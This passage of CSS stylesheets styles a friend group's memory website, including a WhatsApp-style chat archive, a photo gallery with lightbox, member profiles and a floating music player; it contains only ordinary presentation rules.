rgba(255,255,255,.11);box-shadow:0 30px 80px rgba(0,0,0,.4);background:#0c1511}.chat-top{display:flex;align-items:center;gap:12px;padding:14px 16px;background:linear-gradient(90deg,#142a20,#12221b);border-bottom:1px solid rgba(255,255,255,.08)}.chat-avatar{width:46px;height:46px;border-radius:50%;object-fit:cover}.chat-headtext{min-width:0}.chat-headtext b{display:block}.chat-headtext span{color:var(--muted);font-size:.78rem}.chat-toolbar{display:grid;grid-template-columns:1.4fr repeat(4,minmax(110px,.55fr));gap:8px;padding:12px;background:#101b16;border-bottom:1px solid rgba(255,255,255,.08)}.field{width:100%;background:#192921;color:#f2f5f3;border:1px solid rgba(255,255,255,.1);border-radius:12px;padding:10px 11px;outline:none}.field:focus{border-color:rgba(94,224,138,.55)}.chat-subbar{display:flex;justify-content:space-between;align-items:center;gap:12px;padding:10px 14px;background:#0e1813;border-bottom:1px solid rgba(255,255,255,.07);font-size:.82rem;color:var(--muted)}.chat-list{height:690px;overflow:auto;padding:22px 16px 30px;background-color:#0c1712;background-image:radial-gradient(circle at 20% 30%,rgba(255,255,255,.025) 1px,transparent 1px),radial-gradient(circle at 80% 10%,rgba(94,224,138,.025) 1px,transparent 1px);background-size:26px 26px;scrollbar-color:#385548 transparent}.day-sep{display:flex;justify-content:center;margin:14px 0}.day-sep span{position:sticky;top:8px;background:rgba(31,56,45,.93);border:1px solid rgba(255,255,255,.08);backdrop-filter:blur(9px);color:#dbe4de;border-radius:9px;padding:6px 10px;font-size:.72rem;z-index:3}.bubble-row{display:flex;margin:4px 0}.bubble-row.mine{justify-content:flex-end}.bubble{position:relative;max-width:min(74%,650px);padding:8px 11px 6px;border-radius:9px 9px 9px 2px;background:#1b2c24;box-shadow:0 1px 0 rgba(0,0,0,.18);overflow-wrap:anywhere}.mine .bubble{background:#155c3c;border-radius:9px 9px 2px 9px}.sender{font-size:.75rem;font-weight:900;color:var(--cyan);margin-bottom:3px}.mine .sender{color:var(--lime)}.msg-text{font-size:.94rem;line-height:1.42;white-space:pre-wrap}.msg-text a{color:#84e5ff;text-decoration:underline}.msg-meta{display:flex;justify-content:flex-end;gap:5px;margin-left:20px;color:#9cb0a5;font-size:.68rem}.media-missing{display:flex;align-items:center;gap:8px;color:#c0d0c6;background:rgba(0,0,0,.17);border-radius:8px;padding:8px 10px;margin-bottom:6px;font-size:.83rem}.system-msg{margin:12px auto;text-align:center;max-width:80%;font-size:.75rem;color:#afbbb4;background:#17251f;border-radius:10px;padding:6px 10px}.memory-strip{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin-bottom:15px}.memory-card{padding:14px;border-radius:17px;border:1px solid rgba(255,255,255,.1);background:linear-gradient(140deg,rgba(94,224,138,.09),rgba(173,136,255,.07));cursor:pointer}.memory-card b{display:block}.memory-card span{color:var(--muted);font-size:.78rem}.footer{padding:60px 20px 90px;text-align:center;color:var(--muted)}.reveal{opacity:0;transform:translateY(28px);transition:opacity .8s ease,transform .8s ease}.reveal.visible{opacity:1;transform:none}
/* gallery */.page-hero{padding:150px max(18px,calc((100vw - 1180px)/2)) 70px}.page-hero h1{font-size:clamp(3rem,7vw,7rem);line-height:.88;letter-spacing:-.055em;margin:12px 0}.page-hero p{max-width:720px;color:var(--muted);line-height:1.7}.gallery-grid{columns:3 280px;column-gap:14px}.gallery-item{break-inside:avoid;margin:0 0 14px;border-radius:20px;overflow:hidden;cursor:zoom-in;border:1px solid rgba(255,255,255,.08);background:#111}.gallery-item img{display:block;width:100%;transition:.4s}.gallery-item:hover img{transform:scale(1.025)}.lightbox{position:fixed;inset:0;z-index:1000;background:rgba(0,0,0,.88);display:none;align-items:center;justify-content:center;padding:30px}.lightbox.open{display:flex}.lightbox img{max-width:94vw;max-height:90vh;border-radius:18px;box-shadow:0 30px 90px #000}.lightbox button{position:absolute;right:25px;top:25px;width:44px;height:44px;border-radius:50%;border:1px solid rgba(255,255,255,.2);background:rgba(255,255,255,.1);color:#fff;font-size:1.4rem;cursor:pointer}
/* profile */.profile-wrap{width:min(1050px,calc(100% - 30px));margin:0 auto;padding:135px 0 80px}.profile-hero{display:grid;grid-template-columns:.8fr 1.2fr;gap:24px;align-items:stretch}.profile-photo{min-height:600px;border-radius:32px;overflow:hidden;position:relative}.profile-photo img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}.profile-info{border-radius:32px;padding:42px;display:flex;flex-direction:column;justify-content:end}.profile-info h1{font-size:clamp(3rem,7vw,6.5rem);line-height:.82;letter-spacing:-.055em;margin:14px 0}.profile-info p{color:var(--muted);line-height:1.7}.profile-stats{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin-top:25px}.profile-stat{padding:14px;border-radius:16px;background:rgba(255,255,255,.05);border:1px solid var(--line)}.profile-stat b{display:block;font-size:1.3rem}.moments{display:grid;grid-template-columns:repeat(3,1fr);gap:13px;margin-top:22px}.moment{height:260px;border-radius:20px;overflow:hidden}.moment img{width:100%;height:100%;object-fit:cover}
@media(max-width:900px){.navlinks a:not(.nav-cta){display:none}.stats{grid-template-columns:repeat(2,1fr)}.members{grid-template-columns:repeat(2,1fr)}.member:last-child{grid-column:span 2}.memory-preview{grid-template-columns:1fr}.photo-feature{min-height:480px}.photo-stack{grid-template-columns:1fr 1fr;grid-template-rows:none}.photo-stack>div{height:260px}.timeline{grid-template-columns:1fr}.chat-toolbar{grid-template-columns:1fr 1fr 1fr}.chat-toolbar>*:first-child{grid-column:span 3}.profile-hero{grid-template-columns:1fr}.profile-photo{min-height:520px}.moments{grid-template-columns:1fr 1fr}}
@media(max-width:620px){.section{width:min(100% - 22px,1180px);padding:74px 0}.hero{padding-left:15px;padding-right:15px}.hero h1{font-size:clamp(3.5rem,20vw,6.5rem)}.scrollhint{display:none}.section-title{display:block}.section-title .lead{margin-top:13px!important}.members{grid-template-columns:1fr}.member,.member:last-child{grid-column:auto;min-height:460px}.stats{gap:8px}.stat{padding:15px}.memory-preview{display:block}.photo-feature{min-height:430px}.photo-stack{display:grid;margin-top:12px}.chat-toolbar{grid-template-columns:1fr 1fr}.chat-toolbar>*:first-child{grid-column:span 2}.chat-list{height:620px;padding-left:9px;padding-right:9px}.bubble{max-width:88%}.memory-strip{grid-template-columns:1fr}.page-hero{padding-left:18px;padding-right:18px}.gallery-grid{columns:2 150px}.profile-wrap{padding-top:115px}.profile-info{padding:25px}.profile-stats{grid-template-columns:1fr}.moments{grid-template-columns:1fr}.moment{height:340px}}
/* V13 full timeline */
.memory-date-cards{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-bottom:18px}.memory-date-card{padding:20px;border-radius:26px;display:flex;align-items:center;gap:17px;transition:.35s}.memory-date-card:hover{transform:translateY(-5px);border-color:rgba(94,224,138,.32)}.date-number{font-size:3.4rem;line-height:1;font-weight:950;color:var(--lime);letter-spacing:-.06em}.memory-date-card small,.memory-date-card em{display:block;color:var(--muted);font-style:normal}.memory-date-card b{display:block;font-size:1.25rem;margin:3px 0}.timeline-preview{margin-top:8px}.photo-stack>a{border-radius:28px;overflow:hidden;position:relative;min-height:0}.memory-preview>a,.photo-stack>a{position:relative;display:block}.memory-preview>a:hover img,.photo-stack>a:hover img{transform:scale(1.04)}.mini-date{position:absolute;top:14px;right:14px;z-index:3;background:rgba(5,13,9,.66);border:1px solid rgba(255,255,255,.12);backdrop-filter:blur(12px);padding:8px 10px;border-radius:13px;font-weight:900;font-size:.75rem}.memory-actions{justify-content:center;margin-top:22px}.memory-page-hero{padding-bottom:45px}.memory-hero-grid{width:min(1180px,100%);display:grid;grid-template-columns:1.2fr .8fr;gap:24px;align-items:end}.group-cover{height:460px;border-radius:30px;overflow:hidden;position:relative}.group-cover img{width:100%;height:100%;object-fit:cover}.group-cover:after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,transparent 55%,rgba(0,0,0,.7))}.group-cover span{position:absolute;left:18px;bottom:17px;z-index:2;padding:8px 11px;border-radius:999px;background:rgba(4,10,7,.65);border:1px solid rgba(255,255,255,.14);font-size:.75rem}.gallery-summary{display:flex;flex-wrap:wrap;gap:9px;margin-top:20px}.gallery-summary span{padding:9px 12px;border-radius:999px;border:1px solid rgba(255,255,255,.12);background:rgba(255,255,255,.05);color:var(--muted);font-size:.78rem}.gallery-summary b{color:#fff}.gallery-section{width:min(1260px,calc(100% - 32px))}.date-filter-bar{position:sticky;top:86px;z-index:40;padding:10px 11px;border-radius:22px;display:flex;justify-content:space-between;gap:12px;margin-bottom:35px}.date-filter-scroll{display:flex;gap:8px;overflow-x:auto;scrollbar-width:none}.date-filter-scroll::-webkit-scrollbar{display:none}.date-chip{white-space:nowrap;border:1px solid rgba(255,255,255,.1);background:rgba(255,255,255,.04);color:var(--muted);border-radius:999px;padding:10px 13px;cursor:pointer}.date-chip b{color:#fff;margin-left:4px}.date-chip.active{background:linear-gradient(120deg,var(--green),var(--lime));color:#082014;border-color:transparent;font-weight:850}.date-chip.active b{color:#082014}.memory-date-section{padding:26px 0 68px;scroll-margin-top:150px}.memory-date-header{display:flex;align-items:end;justify-content:space-between;gap:20px;margin-bottom:20px}.memory-date-header>div:first-child{display:flex;gap:14px;align-items:center}.memory-date-header h2{font-size:clamp(2.1rem,5vw,4.8rem);letter-spacing:-.045em;margin:3px 0}.date-badge{width:64px;height:64px;border-radius:20px;display:grid;place-items:center;font-size:1.8rem;font-weight:950;background:linear-gradient(145deg,rgba(94,224,138,.18),rgba(173,136,255,.15));border:1px solid var(--line)}.date-count{text-align:right}.date-count b{font-size:2rem;display:block}.date-count span{color:var(--muted);font-size:.76rem}.memory-masonry{columns:4 240px;column-gap:12px}.memory-photo{break-inside:avoid;margin:0 0 12px;border-radius:19px;overflow:hidden;position:relative;border:1px solid rgba(255,255,255,.09);background:#101a15;cursor:zoom-in;box-shadow:0 12px 35px rgba(0,0,0,.15)}.memory-photo img{width:100%;display:block;transition:.55s cubic-bezier(.2,.8,.2,1)}.memory-photo:hover img{transform:scale(1.035)}.memory-photo.spotlight{border-color:rgba(200,255,116,.28);box-shadow:0 18px 48px rgba(0,0,0,.28)}.memory-photo-overlay{position:absolute;left:8px;right:8px;bottom:8px;display:flex;align-items:center;justify-content:space-between;gap:8px;opacity:0;transform:translateY(5px);transition:.3s}.memory-photo:hover .memory-photo-overlay{opacity:1;transform:none}.memory-photo-overlay span,.memory-photo-overlay em{font-size:.67rem;font-style:normal;padding:6px 8px;border-radius:999px;background:rgba(4,12,8,.75);backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,.12)}.memory-photo-overlay em{color:var(--lime)}.lightbox-stage{display:grid;gap:12px;justify-items:center}.lightbox-meta{width:min(94vw,900px);display:flex;justify-content:space-between;gap:18px;align-items:start;color:#d9e3dc;font-size:.82rem}.lightbox-meta span{color:var(--muted);text-align:right;overflow-wrap:anywhere}.upload-memory-panel{margin-top:20px;border-radius:30px;padding:30px;display:grid;grid-template-columns:1.2fr .8fr;gap:30px;align-items:center;scroll-margin-top:130px}.upload-memory-panel h2{font-size:clamp(2rem,4vw,4rem);margin:9px 0}.upload-memory-panel p{color:var(--muted);line-height:1.65}.upload-memory-panel code{color:#dff8e7;background:rgba(255,255,255,.07);padding:2px 6px;border-radius:7px}.upload-actions{display:flex;flex-direction:column;align-items:stretch;gap:9px}.upload-actions #uploadStatus{color:var(--muted);font-size:.78rem;text-align:center}.personal-gallery-section{padding-top:60px}.personal-gallery-section h2{font-size:clamp(2rem,4vw,4rem);margin:10px 0}.personal-gallery-section>p{color:var(--muted);line-height:1.7;max-width:720px}.personal-empty{padding:28px;border-radius:24px;margin-top:18px;display:grid;gap:7px}.personal-empty span{color:var(--muted)}.gallery-empty{padding:50px;border:1px dashed var(--line);border-radius:24px;color:var(--muted);text-align:center}@media(max-width:900px){.memory-hero-grid,.upload-memory-panel{grid-template-columns:1fr}.group-cover{height:390px}.memory-date-cards{grid-template-columns:1fr}.memory-masonry{columns:3 220px}}@media(max-width:620px){.group-cover{height:310px}.date-filter-bar{top:78px}.memory-masonry{columns:2 150px}.memory-date-header{align-items:center}.date-badge{width:52px;height:52px;border-radius:16px}.date-count b{font-size:1.45rem}.upload-memory-panel{padding:22px}.lightbox-meta{display:block}.lightbox-meta span{display:block;text-align:left;margin-top:5px}}

/* V16 final revision: no gallery timeline, group profile only in Chat Archive */
.whatsapp-group-head{padding:14px 18px;background:linear-gradient(100deg,#102b20,#123327);min-height:78px}
.group-chat-avatar{width:58px;height:58px;border:2px solid rgba(255,255,255,.12);box-shadow:0 8px 22px rgba(0,0,0,.28)}
.whatsapp-group-head .chat-headtext b{font-size:1.1rem;letter-spacing:.01em}.whatsapp-group-head .chat-headtext span{font-size:.92rem;color:#aebcb4;margin-top:4px;display:block}
.clean-memory-preview .photo-feature,.clean-memory-preview .photo-stack>a{border:1px solid rgba(255,255,255,.09);box-shadow:var(--shadow)}
.simple-gallery-hero{min-height:56vh;display:flex;align-items:end;padding-top:150px;background:radial-gradient(circle at 78% 24%,rgba(94,224,138,.16),transparent 32%),radial-gradient(circle at 20% 40%,rgba(173,136,255,.12),transparent 34%)}
.gallery-hero-copy{width:min(1180px,calc(100% - 34px));margin:0 auto}.gallery-hero-copy h1{font-size:clamp(3.6rem,9vw,8.5rem);line-height:.82;letter-spacing:-.06em;margin:14px 0 22px}.gallery-hero-copy p{max-width:760px;color:var(--muted);font-size:1.05rem;line-height:1.75}
.no-timeline-gallery{padding-top:44px}.flat-memory-grid{columns:4 245px;column-gap:14px}.flat-photo{margin-bottom:14px;border-radius:22px;transition:transform .35s ease,border-color .35s ease,box-shadow .35s ease}.flat-photo:hover{transform:translateY(-4px);border-color:rgba(200,255,116,.28);box-shadow:0 22px 55px rgba(0,0,0,.3)}
.local-upload-badge{position:absolute;left:10px;bottom:10px;z-index:3;padding:6px 9px;border-radius:999px;background:rgba(4,12,8,.76);border:1px solid rgba(255,255,255,.14);backdrop-filter:blur(10px);font-size:.68rem;color:var(--lime)}
.group-history-grid{grid-template-columns:1fr 1fr}
.profile-photo img{filter:saturate(.96) contrast(1.03)}
@media(max-width:900px){.flat-memory-grid{columns:3 220px}.group-history-grid{grid-template-columns:1fr}.whatsapp-group-head{min-height:72px}}
@media(max-width:620px){.flat-memory-grid{columns:2 145px}.simple-gallery-hero{min-height:50vh}.gallery-hero-copy h1{font-size:3.2rem}.group-chat-avatar{width:52px;height:52px}.chat-toolbar{grid-template-columns:1fr 1fr}.chat-toolbar>*:first-child{grid-column:1/-1}}


/* ===== V16 Motion Optimization ===== */
html{scroll-behavior:smooth}
.section{padding:72px 0}
.hero{min-height:92vh}
.member,.memory-photo,.photo-feature,.photo-stack>div,.glass,.btn{
  will-change:transform,opacity;
}
.member{transition:transform .35s cubic-bezier(.2,.7,.2,1),box-shadow .35s ease}
.member:hover{transform:translateY(-6px)}
.member img,.memory-preview img,.memory-photo img{
  transform:translateZ(0);
  backface-visibility:hidden;
}
.hero-slide{
 animation:kenburnsMobile 18s ease-in-out infinite alternate;
 transition:opacity .9s ease;
}
@keyframes kenburnsMobile{
 from{transform:scale(1.04) translate3d(0,0,0)}
 to{transform:scale(1.11) translate3d(-.7%,.5%,0)}
}
.orb{animation:floatSmooth 10s ease-in-out infinite}
@keyframes floatSmooth{
 50%{transform:translate3d(0,-16px,0)}
}
.reveal{transform:translate3d(0,20px,0);transition:opacity .65s ease,transform .65s cubic-bezier(.2,.8,.2,1)}

/* Section spacing balance */
.stats{margin-top:-18px}
.section-title{margin-bottom:22px}
.memory-preview,.timeline,.members{gap:14px}
.footer{padding:42px 20px 70px}

/* Mobile performance */
@media(max-width:620px){
 .section{padding:54px 0}
 .hero{min-height:86vh;padding-bottom:48px}
 .hero-slide{animation-duration:22s}
 .orb{filter:blur(3px);opacity:.35}
 .glass{backdrop-filter:blur(10px)}
 .member{min-height:390px}
 .chat-list{height:560px}
}

@media(prefers-reduced-motion:reduce){
 *,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important;scroll-behavior:auto!important}
}
---- assets/css/music-player.css ----
/* PEJANTAN TANGGUH • Music Player */
.pt-music-player{
  position:fixed;right:18px;bottom:18px;z-index:140;width:min(360px,calc(100vw - 28px));
  border:1px solid rgba(255,255,255,.14);border-radius:22px;
  background:linear-gradient(145deg,rgba(13,27,21,.96),rgba(7,17,13,.94));
  backdrop-filter:blur(20px);box-shadow:0 22px 60px rgba(0,0,0,.42);
  color:var(--text,#f6f4e9);overflow:hidden;transition:.25s ease;
}
.pt-music-player *{box-sizing:border-box}
.pt-music-player button,.pt-music-player input{font:inherit}
.pt-music-top{display:flex;align-items:center;gap:10px;padding:12px 12px 8px}
.pt-music-mark{
  width:40px;height:40px;border-radius:14px;display:grid;place-items:center;flex:0 0 auto;
  background:linear-gradient(135deg,var(--green,#5ee08a),var(--lime,#c8ff74));
  color:#082014;font-weight:1000;box-shadow:0 8px 20px rgba(94,224,138,.18)
}
.pt-music-meta{min-width:0;flex:1}
.pt-music-title{font-weight:900;font-size:.96rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.pt-music-artist{font-size:.78rem;color:var(--muted,#a9b9af);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:2px}
.pt-music-icon{
  width:34px;height:34px;border:0;border-radius:11px;background:rgba(255,255,255,.07);
  color:var(--text,#f6f4e9);cursor:pointer;display:grid;place-items:center;transition:.2s
}
.pt-music-icon:hover{background:rgba(255,255,255,.13);transform:translateY(-1px)}
.pt-music-main{padding:0 12px 12px}
.pt-music-progress{display:flex;align-items:center;gap:8px;margin:6px 0 10px}
.pt-music-time{font-size:.68rem;color:var(--muted,#a9b9af);font-variant-numeric:tabular-nums;min-width:32px}
.pt-music-range{width:100%;accent-color:var(--green,#5ee08a);cursor:pointer}
.pt-music-controls{display:grid;grid-template-columns:42px 50px 42px 1fr;align-items:center;gap:7px}
.pt-music-control{
  height:42px;border:1px solid rgba(255,255,255,.1);border-radius:14px;background:rgba(255,255,255,.06);
  color:var(--text,#f6f4e9);cursor:pointer;font-weight:900
}
.pt-music-control:hover{background:rgba(255,255,255,.12)}
.pt-music-play{
  height:50px;border-radius:17px;border:0;background:linear-gradient(135deg,var(--green,#5ee08a),var(--lime,#c8ff74));
  color:#082014;font-size:1.05rem;box-shadow:0 10px 24px rgba(94,224,138,.17)
}
.pt-music-volume{display:flex;align-items:center;gap:7px;min-width:0}
.pt-music-volume .pt-music-icon{width:34px;height:34px;flex:0 0 auto}
.pt-music-volume input{min-width:0}
.pt-music-search{display:none;padding:0 12px 12px}
.pt-music-search.open{display:block}
.pt-music-searchbox{
  width:100%;border:1px solid rgba(255,255,255,.12);border-radius:13px;padding:10px 11px;
  background:rgba(255,255,255,.06);color:var(--text,#f6f4e9);outline:none
}
.pt-music-searchbox:focus{border-color:rgba(94,224,138,.55);box-shadow:0 0 0 3px rgba(94,224,138,.09)}
.pt-music-results{max-height:190px;overflow:auto;margin-top:8px;display:grid;gap:5px}
.pt-music-result{
  width:100%;border:0;border-radius:12px;background:rgba(255,255,255,.045);color:var(--text,#f6f4e9);
  text-align:left;padding:9px 10px;cursor:pointer
}
.pt-music-result:hover,.pt-music-result.active{background:rgba(94,224,138,.12)}
.pt-music-result b{display:block;font-size:.82rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.pt-music-result span{display:block;color:var(--muted,#a9b9af);font-size:.7rem;margin-top:2px}
.pt-music-empty{padding:9px 4px;color:var(--muted,#a9b9af);font-size:.78rem}
.pt-music-player.collapsed{width:58px;height:58px;border-radius:19px}
.pt-music-player.collapsed .pt-music-meta,
.pt-music-player.collapsed .pt-music-main,
.pt-music-player.collapsed .pt-music-search,
.pt-music-player.collapsed .pt-search-toggle{display:none}
.pt-music-player.collapsed .pt-music-top{padding:8px;gap:0}
.pt-music-player.collapsed .pt-music-mark{width:40px;height:40px;cursor:pointer}
.pt-music-player.collapsed .pt-collapse{position:absolute;inset:0;width:58px;height:58px;opacity:0}
@media (max-width:640px){
  .pt-music-player{left:12px;right:12px;bottom:12px;width:auto}
  .pt-music-player.collapsed{left:auto;right:12px;width:58px}
  .pt-music-controls{grid-template-columns:40px 48px 40px 1fr}
}

